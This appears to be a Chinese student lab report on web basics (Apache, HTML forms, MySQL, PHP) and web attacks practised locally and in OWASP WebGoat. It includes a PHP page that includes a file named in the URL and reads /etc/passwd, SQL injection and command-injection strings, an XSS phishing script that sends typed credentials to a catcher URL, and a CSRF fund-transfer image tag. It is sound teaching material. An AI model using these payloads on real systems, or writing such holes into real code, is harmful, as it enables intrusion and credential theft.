1、 基础知识
2、 GET和POST两个方法
能正常安装、启停Apache。理解HTML,理解表单,理解GET与POST方法,编写一个含有表单的HTML。

1、 kali默认已安装Apache,直接使用service apache2 start命令打开Apache服务即可。如图所示,如果没有任何错误提示,即表明成功开启。

2、 此时在浏览器输入127.0.0.1,如果可以打开Apache的默认网页,则开启成功:


3、使用cd /var/www/html进入Apache目录下,新建一个简单的含有表单的html文件login.html:

ogin.html,包含一个表单:
<html>
<head>
<script>
function inputTest(){
//alert(document.getElementById("ppp").value);
if (document.getElementById("ppp").value.length>4){
return true
} else {
return false;
}
}
</script>
</head>
<body>
Please Input Your Name and Password to login
<form action="login.php" method="GET" onsubmit="return inputTest()">
<input type="text" name="username" value="Please Input Your Username"/> <br>
<input type="password" name="password" value="default" id="ppp"/> <br>
<input type="submit" value="Login GET"/>
</form>
<br>
<br>
</body>
</html>

4、在浏览器中输入http://127.0.0.1/login.html,打开网页:

理解JavaScript的基本功能,理解DOM。编写JavaScript验证用户名、密码的规则。

1、在原有login.html基础上,可以添加一段JavaScript代码,判断用户是否填写用户名和密码。修改后的login_test.html如下所示:

不输入用户名:


不输入密码:

1、 输入/etc/init.d/mysql start开启MySQL服务:

2、 输入mysql -u root -p使用root权限进入,默认的密码是password:

3、输入use mysql进入mysql模块;输入update user set password=PASSWORD("新密码") where user=‘root‘;,修改密码;输入flush privileges;,更新权限:

4、输入exit退出数据库,并输入mysql -u root -p,使用新的密码登录:

5、使用create database 数据库名称;建立数据库:


6、使用show databases;查看存在的数据库:

7、使用use 数据库名称;使用我们创建的数据库:



8、使用create table 表名 (字段设定列表);建立数据库表,并设置字段基本信息;使用show tables;查看表信息:



9、使用insert into 表名 values(‘值1‘,‘值2‘,‘值3‘...);插入数据;使用selesct * from 表名;查询表中的数据:

10、在MySQL中增加新用户,使用
grant select,insert,update,delete on 1209st.* to st@localhost identified by "123456";指令,
这句话的意思是将对某数据库的所有表的select,insert,update,delete权限授予某ip登录的某用户:

11、增加新用户后,使用新的用户名和密码进行登录:

登录成功,说明成功新用户增加
1、 在/var/www/html目录下新建一个PHP测试文件phptest.php,简单了解一下它的一些语法:
<?php
echo ($_GET["a"]);
include($_GET["a"]);
echo "Hello word! This is my php test page!<br>";
?>
2、在浏览器网址栏中输入localhost:80/phptest.php?a=/etc/passwd,可看到/etc/passwd文件的内容:
3、 利用PHP和MySQL,结合之前编写的登录网页进行登录身份认证,修改后的login.php代码如下:
4、在浏览器输入127.0.0.1/login.html访问自己的登录界面,输入用户名和密码进行认证,成功登录如下图所示:
功能描述:用户能登陆,登陆用户名密码保存在数据库中,登陆成功显示欢迎页面。
1、 SQL注入
SQL注入,就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令。具体来说,它是利用现有应用程序,将(恶意的)SQL命令注入到后台数据库引擎执行的能力,它可以通过在Web表单中输入(恶意)SQL语句得到一个存在安全漏洞的网站上的数据库,而不是按照设计者意图去执行SQL语句。
在用户名输入框输入‘ or 1=1#,密码任意输入,可登陆成功:
这是因为,输入的用户名和我们的代码中select语句组合起来变成了select * from users where username=‘‘ or 1=1#‘ and password=‘‘,#相当于注释符,会把后面的内容都注释掉,而1=1是永真式,所以这个条件永远成立,所以不管密码是否输入正确,都能够成功登陆。
2、 XSS攻击
跨站脚本攻击(Cross Site Scripting),为不和层叠样式表(Cascading Style Sheets, CSS)的缩写混淆。故将跨站脚本攻击缩写为XSS。XSS是一种经常出现在web应用中的计算机安全漏洞,它允许恶意web用户将代码植入到提供给其它用户使用的页面中。比如这些代码包括HTML代码和客户端脚本。攻击者利用XSS漏洞旁路掉访问控制——例如同源策略(same origin policy)。这种类型的漏洞由于被骇客用来编写危害性更大的phishing攻击而变得广为人知。
将一张图片放在/var/www/html目录下,在用户名输入框输入<img src="bg.jpg" />,密码随意,就可以读取图片啦:
1、安装WebGoat
Step1:在这里下载
webgoat-container-7.0.1-war-exec.jar
找到在最下面的The OWASP WebGoat 7.0.1 Release
选择webgoat-container-7.0.1-war-exec.jar文件进行下载
Step2:在webgoat-container-7.0.1-war-exec.jar目录下执行命令java -jar webgoat-container-7.0.1-war-exec.jar
Step3:在浏览器中输入http://localhost:8080/WebGoat
进入WebGoat登录界面,可以看到下方有提示两种账号及其对应的用户名和密码,我选择了使用者账户的用户名和密码:
登陆后的界面如下:
Step4:从上图可以看到左侧功能栏只有Admin Functions一项,正常的话会有很多,说明jdk没有配置,具体过程参考这篇博客,我使用的jdk版本是jdk-8u251-linux-x64.tar.gz
配置成功以后在终端重新执行命令java -jar webgoat-container-7.0.1-war-exec.jar,然后浏览器登录以后,看到左侧状态栏有许多选项了:
2、SQL注入攻击:Injection Flaws
命令注入:Command Injection
命令注入攻击对任何一个以参数驱动的站点来说都是一个严重威胁。这种攻击技术背后的技术方法,简单易学,能造成大范围的损害,危及系统安全。尽管这类风险数目令人难以置信,互联网中的系统很容易受到这种形式的攻击。这种攻击容易扩散,造成更坏的影响。但是对于这类威胁,一点常识和预先预防几乎可以完全阻止。
Step1:左侧功能栏选中
Injection Flaws—>Command Injection,右键点击页面,选择inspect Element审查网页元素对源代码进行修改
Step2:在复选框中任意一栏的代码,右键单击后,选择Edit At Html进行修改,添加"& netstat -an & ipconfig"
Step3:点击view,可以看到执行指令后的网络端口使用情况和IP地址。攻击成功!
3、XSS 钓鱼:Phishing with XSS
当用户输入非法HTTP响应时容易受到XSS攻击。在XSS的帮助下,可以实现钓鱼工具或向某些官方页面中增加内容。对于受害者来说很难发现该内容是否存在威胁。
Step1:将下面这段代码输入到Search输入框中,点击search,结果会出现代码中所指定的绿、红、蓝三块div,并在下方出现了用于欺骗用户的提示语This feature requires account login:和用户名、密码输入框。
<head>
<body>
<div>
<div style="float:left;height:100px;width:50%;background-color:green;"></div>
<div style="float:left;height:100px;width:50%;background-color:red;"></div>
</div>
<div style="background-color:blue;height:200px;clear:both;"></div>
</div></div>
</form>
<script>
function hack(){
XSSImage=new Image;
XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + "";
alert("attack.!!!!!! Your credentials were just stolen. User Name = " + document.phish.user.value + " Password = " + document.phish.pass.value);
}
</script>
<form name="phish">
<br>
<br>
<HR>
<H2>This feature requires account login:</H2>
<br>
<br>Enter Username:<br>
<input type="text" name="user">
<br>Enter Password:<br>
<input type="password" name = "pass">
<br>
<input type="submit" name="login" value="login" onclick="hack()">
</form>
<br>
<br>
<HR>
</body>
</head>
step2:输入用户名和密码以后点击login按钮提交,可以看到反馈输入的信息:
4、 CSRF攻击
跨站请求伪造:Cross Site Request Forgery (CSRF)
Step1:查看页面右侧Parameters中的src和menu值,分别为328和900
Step2:在title中输入任何参数,message框中输入
‘‘<img src="http://localhost:8080/WebGoat/attack?Screen=328&menu=900&transferFunds=5000" width="1" height="1" />
Step3:以图片的的形式将URL放进Message框,这时的URL对其他用户是不可见的,用户一旦点击图片,就会触发一个CSRF事件,点击Submit提交
这里src值、menu值要根据上一步查看的结果修改,转账数额随便输入,eg:5000
宽高设置成1像素的目的是隐藏该图片
Step4:提交后,在Message List中生成以Title命名的链接(消息)。点击该消息,当前页面就会下载这个消息并显示出来,转走用户的5000元,从而达到CSRF攻击的目的
表单(form)是一个包含表单元素的区域,表单元素是允许用户在表单中输入信息的元素,表单在网页中主要负责数据采集功能
一个表单有三个基本组成部分:表单标签、表单域、表单按钮
JavaScript、ASP、PHP等脚本语言。目前最常用的动态网页语言也是这三种。
原文:https://www.cnblogs.com/hzs666/p/14839305.html